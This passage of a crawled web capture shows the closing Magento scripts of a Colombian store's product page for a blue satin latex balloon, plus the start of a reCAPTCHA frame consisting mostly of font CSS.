            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.suenosyfantasias.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-256]": {
            "priceBox": {
                "priceConfig":  {"productId":256,"priceFormat":{"pattern":"$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":504.20167967227,"adjustments":[]},"oldPrice":{"amount":600,"adjustments":[]},"basePrice":{"amount":504.20167967227,"adjustments":[]},"finalPrice":{"amount":600,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"UNIT_BASE_CALCULATION"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-azul-satin-r12-33088.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-azul-satin-r12-33088.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-azul-satin-r12-33088.jpg","caption":"Globo Azul Sat\u00edn R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":615,"thumbwidth":88,"thumbheight":110,"height":703,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemhlGni1x7Array = document.querySelectorAll('#additional');
    if(elemhlGni1x7Array.length !== 'undefined'){
        elemhlGni1x7Array.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F256\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemYCFkPNSQArray = document.querySelectorAll('#reviews');
    if(elemYCFkPNSQArray.length !== 'undefined'){
        elemYCFkPNSQArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.suenosyfantasias.com\/","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1765565816\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.suenosyfantasias.com\/","http:\/\/www.suenosyfantasias.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.suenosyfantasias.com\/page_cache\/block\/render\/id\/256\/category\/18\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_256","catalog_product_view_sku_SYF33088","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/globos-y-mas\/globos-de-latex\/globos-unicolor\/globo-azul-satin-r12"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.suenosyfantasias.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"256":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/256\\\/\",\"data\":{\"product\":\"256\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/256\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"256\",\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXktbWFzL2dsb2Jvcy1kZS1sYXRleC9nbG9ib3MtdW5pY29sb3IvZ2xvYm8tYXp1bC1zYXRpbi1yMTI~\"}}","required_options":null},"price_info":{"final_price":600,"max_price":600,"max_regular_price":600,"minimal_regular_price":600,"special_price":null,"minimal_price":600,"regular_price":600,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a0600,00<\/span>","max_price":"<span class=\"price\">$\u00a0600,00<\/span>","minimal_price":"<span class=\"price\">$\u00a0600,00<\/span>","max_regular_price":"<span class=\"price\">$\u00a0600,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$\u00a0600,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":504.20167967227,"max_price":504.20167967227,"max_regular_price":504.20167967227,"minimal_regular_price":504.20167967227,"special_price":504.20167967227,"minimal_price":504.20167967227,"regular_price":504.20167967227,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a0504,20<\/span>","max_price":"<span class=\"price\">$\u00a0504,20<\/span>","minimal_price":"<span class=\"price\">$\u00a0504,20<\/span>","max_regular_price":"<span class=\"price\">$\u00a0504,20<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$\u00a0504,20<\/span>","regular_price":"<span class=\"price\">$\u00a0504,20<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$\u00a0600,00<\/span>"}},"images":[{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-azul-satin-r12-33088.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Globo Azul Sat\u00edn R-12","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-azul-satin-r12-33088.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Globo Azul Sat\u00edn R-12","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-azul-satin-r12-33088.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Globo Azul Sat\u00edn R-12","resized_width":75,"resized_height":90},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-azul-satin-r12-33088.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Globo Azul Sat\u00edn R-12","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-azul-satin-r12-33088.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Globo Azul Sat\u00edn R-12","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-azul-satin-r12-33088.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Globo Azul Sat\u00edn R-12","resized_width":75,"resized_height":90}],"url":"https:\/\/www.suenosyfantasias.com\/globo-azul-satin-r12","id":256,"name":"Globo Azul Sat\u00edn R-12","type":"simple","is_salable":"1","store_id":1,"currency_code":"COP","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.suenosyfantasias.com\/globo-azul-satin-r12#review-form\">Sea el primero en dejar una rese\u00f1a para este art\u00edculo<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":256,\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXktbWFzL2dsb2Jvcy1kZS1sYXRleC9nbG9ib3MtdW5pY29sb3IvZ2xvYm8tYXp1bC1zYXRpbi1yMTI~\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"COP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.suenosyfantasias.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59cda1bf4854b82732ff29ff/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=dvv8xijpvo1d
body_size: 48734
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
